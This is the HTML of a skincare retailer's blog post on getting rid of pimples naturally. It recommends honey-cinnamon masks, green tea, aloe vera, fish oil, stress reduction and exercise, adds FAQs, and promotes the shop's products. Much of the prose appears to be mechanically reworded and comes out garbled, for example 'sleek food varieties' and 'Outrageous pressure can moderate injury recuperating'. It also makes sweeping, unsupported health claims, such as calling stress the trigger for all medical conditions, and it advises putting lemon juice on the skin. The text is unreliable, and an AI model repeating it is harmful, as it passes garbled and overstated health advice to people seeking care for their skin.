			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-13200" class="post-single-page post-13200 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips tag-butt-acne tag-how-to-get-rid-of-acne tag-how-to-get-rid-of-acne-fast tag-how-to-get-rid-of-acne-scars tag-how-to-get-rid-of-back-acne tag-how-to-get-rid-of-butt-acne tag-how-to-get-rid-of-pimples tag-how-to-get-rid-of-pimples-fast tag-how-to-get-rid-of-pimples-overnight tag-how-to-get-rid-of-pimples-under-skin tag-how-to-get-rid-of-spots tag-how-to-remove-pimple-marks">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>				</div>
			
							<h1 class="wd-entities-title title">Ways to get rid of pimples naturally</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On May 15, 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/get-rid-of-pimples/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="ways to get rid of pimples naturally-Vedicline" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg 1200w, https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline-600x300.jpg 600w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>Hey, do you want to learn to get rid of pimples then stop googling and start reading?&nbsp;</p><p>Pimples are those little discharge-filled bubbles all over that can cause skin scarring and skin harm. These little bubbles cause uneasiness or urge you to pop them. All things considered, assuming you at any point consider doing that, be certain it would leave perpetual scars all over. The most exceedingly terrible part about pimples is that you can expect them when you&#8217;ve least anticipated them. The most effective method to dispose of pimples normally and causes of pimples will reveal some insight into.&nbsp;</p><h2 class="wp-block-heading">What Causes Pimples?</h2><p>When your skin pores get clogged with an abundance of oil, microbes, and small discharge-filled bubbles called pimples. </p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/05/what-causes-pimples-Vedicline-1024x512.jpg" alt="what causes pimples: How get rid of pimples-Vedicline" class="wp-image-13203" srcset="https://vedicline.com/wp-content/uploads/2021/05/what-causes-pimples-Vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/05/what-causes-pimples-Vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/05/what-causes-pimples-Vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/05/what-causes-pimples-Vedicline-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/05/what-causes-pimples-Vedicline.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>This can be caused because of stress, sleek food varieties, or hormonal changes. The most ideal approach to forestall the dangers is by washing your face with tepid water twice a day. Certain food sources like whey protein powder, sweet soft drink drinks, inexpensive food including chocolate can cause pimples.</p><h3 class="wp-block-heading">Proven Home Remedies To Get Rid of Pimples</h3><p>Pimples can bring down your self-assurance and mentally influence your public activity. It can cause scars and here are some home remedies for disposing of pimples.</p><h4 class="wp-block-heading">1.<strong>Honey &amp; Cinnamon Mask</strong></h4><p>Bacteria &amp; inflammation are the two main causes of pimples and acne. When honey and cinnamon make together a strong blend to fight bacteria and inflammation. The antibacterial and anti-inflammatory properties of this mixture will keep acne at bay.</p><h4 class="wp-block-heading"><strong>Procedure</strong></h4><h4 class="wp-block-heading">Here’s how to do it.&nbsp;</h4><ul class="wp-block-list"><li>Mix 2 tablespoons of honey &amp; 1 tablespoon of cinnamon powder to form a paste.&nbsp;</li><li>Wash your face with tepid water.&nbsp;</li><li>Apply it your face and wait for 15 minutes</li><li>Rinse your face with tepid water and dry it.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/facial-exercises-face-fitness-natural-lift-glow/" target="_self" rel="dofollow" class="u62d7900fc2ed08f414ddf5948d7c5439"><!-- INLINE RELATED POSTS 1/3 //--><style> .u62d7900fc2ed08f414ddf5948d7c5439 , .u62d7900fc2ed08f414ddf5948d7c5439 .postImageUrl , .u62d7900fc2ed08f414ddf5948d7c5439 .centered-text-area { min-height: 80px; position: relative; } .u62d7900fc2ed08f414ddf5948d7c5439 , .u62d7900fc2ed08f414ddf5948d7c5439:hover , .u62d7900fc2ed08f414ddf5948d7c5439:visited , .u62d7900fc2ed08f414ddf5948d7c5439:active { border:0!important; } .u62d7900fc2ed08f414ddf5948d7c5439 .clearfix:after { content: ""; display: table; clear: both; } .u62d7900fc2ed08f414ddf5948d7c5439 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u62d7900fc2ed08f414ddf5948d7c5439:active , .u62d7900fc2ed08f414ddf5948d7c5439:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u62d7900fc2ed08f414ddf5948d7c5439 .centered-text-area { width: 100%; position: relative; } .u62d7900fc2ed08f414ddf5948d7c5439 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u62d7900fc2ed08f414ddf5948d7c5439 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u62d7900fc2ed08f414ddf5948d7c5439 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u62d7900fc2ed08f414ddf5948d7c5439:hover .ctaButton { background-color: #F39C12!important; } .u62d7900fc2ed08f414ddf5948d7c5439 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u62d7900fc2ed08f414ddf5948d7c5439 .u62d7900fc2ed08f414ddf5948d7c5439-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u62d7900fc2ed08f414ddf5948d7c5439:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u62d7900fc2ed08f414ddf5948d7c5439-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Facial Exercises for Face Fitness for a Natural Lift and Glow</span></div></div></div><div class="ctaButton"></div></a></div><h4 class="wp-block-heading"><strong>2. Green Tea For Skin</strong></h4><p>Green tea has a rich source of antioxidants. It is possible that you can taste a cup or straightforwardly apply it all over to dispose of pimples. It likewise diminishes your dangers of skin breakout. This is a direct result of a substance called polyphenols that battle microbes and irritation.</p><h4 class="wp-block-heading"><strong>Procedure&nbsp;</strong></h4><h4 class="wp-block-heading">This is what you need to do.&nbsp;</h4><ul class="wp-block-list"><li>Steep a green tea sack in bubbling water for 5 minutes&nbsp;</li><li>Dunk cotton into it and delicately apply it to the skin.</li><li>Allow it to dry for 10 minutes.&nbsp;</li><li>Wash with warm water.&nbsp;</li></ul><h3 class="wp-block-heading"><strong>3. Aloe Vera</strong></h3><p><a href="https://www.vedicline.com/product/natural-aloe-vera-gel-hydra-10/">Aloe vera’s</a> leaves produce a gel-like substance that is often added to creams and lotions. It treats rashes, burns, and cures pimples. This is because of its anti-inflammatory properties that fight bacteria and skin infection.</p><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/05/Home-remedies-to-get-rid-of-pimples-naturally-Vedicline-1024x512.jpg" alt="Proven home remedies to get rid of pimples" class="wp-image-13205" srcset="https://vedicline.com/wp-content/uploads/2021/05/Home-remedies-to-get-rid-of-pimples-naturally-Vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/05/Home-remedies-to-get-rid-of-pimples-naturally-Vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/05/Home-remedies-to-get-rid-of-pimples-naturally-Vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/05/Home-remedies-to-get-rid-of-pimples-naturally-Vedicline-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/05/Home-remedies-to-get-rid-of-pimples-naturally-Vedicline.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><h4 class="wp-block-heading"><strong>Procedure</strong></h4><p>Here’s what you need to do.&nbsp;</p><ul class="wp-block-list"><li>Scrape the gel out of the plant using a spoon</li><li>Apply the gel directly to the skin</li><li>Repeat this 2 times a day</li></ul><div data-align-buttons="true" data-block-name="woocommerce/handpicked-products" data-columns="6" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-edit-mode="false" data-products="[6104]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/natural-aloe-vera-gel-hydra-10/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy pure aloe vera gel to give Natural moisturization to skin" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Natural-Aloe-Vera-HYDRA-10-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Natural Aloe Vera Gel &#8211; Hydra 10</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>850.00</span></div>
				
				
			</li></ul></div><h3 class="wp-block-heading"><strong>4. Fish Oil</strong></h3><p>Fish oil supplements are wealthy in omega-3 unsaturated fats that battle aggravation and diminish skin diseases. Fish oil contains EPA and DHA that decrease aggravation and diminish your odds of skin break out or pimples. Omega-3 unsaturated fats are found in food, for example, sardines, salmons, chia seeds, and ground flax seeds.</p><h3 class="wp-block-heading"><strong>5. Reduce Stress</strong></h3><p>Stress is the fundamental trigger for all medical conditions and it can think about your skin. It is one of the fundamental explanations behind pimples showing up on your skin. Outrageous pressure can moderate injury recuperating. Keeping a quiet loosened-up mind is a troublesome undertaking. Here is the thing that you need to do in case you&#8217;re going through pressure.&nbsp;</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/smart-things-to-do-for-skin/" target="_self" rel="dofollow" class="u9ea2e2d2f460d41d7581cf267a46dabc"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9ea2e2d2f460d41d7581cf267a46dabc , .u9ea2e2d2f460d41d7581cf267a46dabc .postImageUrl , .u9ea2e2d2f460d41d7581cf267a46dabc .centered-text-area { min-height: 80px; position: relative; } .u9ea2e2d2f460d41d7581cf267a46dabc , .u9ea2e2d2f460d41d7581cf267a46dabc:hover , .u9ea2e2d2f460d41d7581cf267a46dabc:visited , .u9ea2e2d2f460d41d7581cf267a46dabc:active { border:0!important; } .u9ea2e2d2f460d41d7581cf267a46dabc .clearfix:after { content: ""; display: table; clear: both; } .u9ea2e2d2f460d41d7581cf267a46dabc { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u9ea2e2d2f460d41d7581cf267a46dabc:active , .u9ea2e2d2f460d41d7581cf267a46dabc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u9ea2e2d2f460d41d7581cf267a46dabc .centered-text-area { width: 100%; position: relative; } .u9ea2e2d2f460d41d7581cf267a46dabc .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9ea2e2d2f460d41d7581cf267a46dabc .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9ea2e2d2f460d41d7581cf267a46dabc .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9ea2e2d2f460d41d7581cf267a46dabc:hover .ctaButton { background-color: #F39C12!important; } .u9ea2e2d2f460d41d7581cf267a46dabc .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9ea2e2d2f460d41d7581cf267a46dabc .u9ea2e2d2f460d41d7581cf267a46dabc-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9ea2e2d2f460d41d7581cf267a46dabc:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u9ea2e2d2f460d41d7581cf267a46dabc-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">8 smart things dermatologists think you should do for your skin</span></div></div></div><div class="ctaButton"></div></a></div><h4 class="wp-block-heading"><strong>How To Reduce Stress?&nbsp;</strong></h4><ul class="wp-block-list"><li>This is what you need to do to keep your brain adjusted.</li><li>Undisturbed rest&nbsp;</li><li>Meditation&nbsp;</li><li>Practice yoga&nbsp;</li><li>Take full breaths when you&#8217;re pushed.</li></ul><h3 class="wp-block-heading"><strong>6. Regular Exercising</strong></h3><p>Ordinary practice can diminish pressure and fix skin inflammation. It supports blood dissemination that feeds skin cells. Healthy blood flow can forestall the dangers of pimples and mend skin break out.&nbsp;</p><h4 class="wp-block-heading"><strong>What Exercises To Do?&nbsp;</strong></h4><p>Indeed, you don&#8217;t need to head out to the exercise center to get rid of pimples. Here are some basic high-impact practices you can do at home.&nbsp;</p><ul class="wp-block-list"><li>Walking</li><li>Running&nbsp;</li><li>Cycling&nbsp;</li><li>Swimming&nbsp;</li><li>Skipping</li></ul><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/05/Pimples-FAq-Vedicline-1024x512.jpg" alt="freqently asked questions: how to get rid of pimples?" class="wp-image-13204" srcset="https://vedicline.com/wp-content/uploads/2021/05/Pimples-FAq-Vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/05/Pimples-FAq-Vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/05/Pimples-FAq-Vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/05/Pimples-FAq-Vedicline-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/05/Pimples-FAq-Vedicline.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><h3 class="wp-block-heading"><strong>Frequently Asked Questions(FAQs)</strong></h3><p>Pimples can pull down your self-assurance, however, they can prompt skin scarring and other mental issues. Here are oftentimes posed inquiries that will give you a piece of knowledge on the best way to treat it.&nbsp;</p><h3 class="wp-block-heading">1.<strong>Can lemon cure pimples?</strong></h3><p>Indeed, lemon contains a citrus extract that goes about as an amazing sanitizer on your skin. Press half lemon juice in some water. Utilize a cotton plunge and delicately apply it to the pimple. Wash your face with water and rehash double each day until you see enhancements.&nbsp;</p><h3 class="wp-block-heading"><strong>2. Can ice reduce pimples?</strong></h3><p>Indeed, applying ice over your pimple decreases its size as well as lessens redness &amp; gives a cooling impact. Applying ice likewise makes your pimple less perceptible.&nbsp;</p><h3 class="wp-block-heading"><strong>3. How do I stop pimples?</strong></h3><p>Here are a few hints to remember whether you&#8217;re confronting a pimple issue.&nbsp;</p><ul class="wp-block-list"><li>Try not to contact your face frequently&nbsp;</li><li>Wash your face appropriately at any rate twice day by day&nbsp;</li><li>Cutoff utilizing beauty care products or cosmetics&nbsp;</li><li>Cutoff presenting your skin to the sun&nbsp;</li><li>Saturate skin with aloe vera gel&nbsp;</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/types-of-skin-problems-on-face/" target="_self" rel="dofollow" class="ua3a7b7286f84497df4ccc9d0ce25e412"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua3a7b7286f84497df4ccc9d0ce25e412 , .ua3a7b7286f84497df4ccc9d0ce25e412 .postImageUrl , .ua3a7b7286f84497df4ccc9d0ce25e412 .centered-text-area { min-height: 80px; position: relative; } .ua3a7b7286f84497df4ccc9d0ce25e412 , .ua3a7b7286f84497df4ccc9d0ce25e412:hover , .ua3a7b7286f84497df4ccc9d0ce25e412:visited , .ua3a7b7286f84497df4ccc9d0ce25e412:active { border:0!important; } .ua3a7b7286f84497df4ccc9d0ce25e412 .clearfix:after { content: ""; display: table; clear: both; } .ua3a7b7286f84497df4ccc9d0ce25e412 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .ua3a7b7286f84497df4ccc9d0ce25e412:active , .ua3a7b7286f84497df4ccc9d0ce25e412:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .ua3a7b7286f84497df4ccc9d0ce25e412 .centered-text-area { width: 100%; position: relative; } .ua3a7b7286f84497df4ccc9d0ce25e412 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua3a7b7286f84497df4ccc9d0ce25e412 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua3a7b7286f84497df4ccc9d0ce25e412 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua3a7b7286f84497df4ccc9d0ce25e412:hover .ctaButton { background-color: #F39C12!important; } .ua3a7b7286f84497df4ccc9d0ce25e412 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua3a7b7286f84497df4ccc9d0ce25e412 .ua3a7b7286f84497df4ccc9d0ce25e412-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua3a7b7286f84497df4ccc9d0ce25e412:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua3a7b7286f84497df4ccc9d0ce25e412-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">The Common Of All Skin Disorders</span></div></div></div><div class="ctaButton"></div></a></div><h3 class="wp-block-heading"><strong>4. Which drink makes your face glow?&nbsp;</strong></h3><p>Tomato juice is the best squeeze that makes your skin sparkle. Alongside this, devour a pomegranate squeeze that helps in blood cleansing and sustains your skin better.&nbsp;</p><h3 class="wp-block-heading">5. <strong>What foods are good for your skin?</strong></h3><ul class="wp-block-list"><li>Whole wheat bread</li><li>Tomatoes</li><li>Blueberries</li><li>Brown rice</li><li>Turkey</li><li>Orange</li><li>Carrot</li><li>Sweet potatoes</li><li>Spinach and other leafy vegetables.</li></ul><p>Everyone wants skin free from all impurities, acne and pimple. We don’t even want any disease on our skin. Therefore, this is not possible without working on the same. Experiencing a pimple can imply that your skin should be cleaned well. It is caused because of stress and hormonal changes. This blog briefly explains the ways to get rid of pimples. In any case, the above-recorded home cures will benefit you whenever followed routinely. Live Safe, Stay Happy!<br>Follow vedicline.com for more updates.</p><div data-align-buttons="true" data-block-name="woocommerce/product-best-sellers" data-columns="6" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-rows="2" class="wc-block-grid wp-block-product-best-sellers wp-block-woocommerce-product-best-sellers wc-block-product-best-sellers has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/green-apple-toner/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Green Apple Toner" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Green Apple Toner</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Neem Brahmi Disinfecting Face Wash" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>440.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/natural-fairness-lotion/" class="wc-block-grid__product-link">
					
